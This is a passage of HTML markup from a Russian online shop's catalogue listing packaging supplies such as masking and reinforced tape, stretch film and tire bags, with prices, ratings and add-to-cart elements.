                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4850mal</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>117.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента Малярная 48 мм Х 50 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9180">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9180" data-id="9180">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/" class="detail-slider" data-src="/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg"/ alt="image">
                                    <img src="/upload/iblock/8e9/4l5lvhgatrk74w6xzbl3hikyo4i53a9m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5001715pervich</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>418 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9348">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9348" data-id="9348">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866proz</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>51.74 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Клейкая лента 48х66 мм прозрачная 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9209">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9209" data-id="9209">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_670_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_pict" href="/catalog/pakety-dlya-shin/pakety-dlya-shin-110-110-20-mkm-pnd-v-rulone-4-sht/" class="detail-slider" data-src="/upload/iblock/4e4/2iottma4ltfh6qf66noh3xehqc153k1o.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4e4/2iottma4ltfh6qf66noh3xehqc153k1o.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>shin420white</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>49.14 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/pakety-dlya-shin/pakety-dlya-shin-110-110-20-mkm-pnd-v-rulone-4-sht/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для шин 110х110, ПНД 20 мкм, в рулоне 4 шт, белые прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>1</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="670">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="670" data-id="670">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_670_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg">
                <span class="image">
                                    <img src="/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4840arm</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>198.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Армированный скотч серый 48 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9035">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9035" data-id="9035">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/" class="detail-slider" data-src="/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5002018white</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>544.70 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пленка упаковочная стрейч белая 1,8кг 20мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">ширина 500 </span>                </p>
                <p>
                    <span class="lbl">на Складе </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9339" data-id="9339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5040alyum</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>370.97 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/"
                    class="catalog__link"
                >
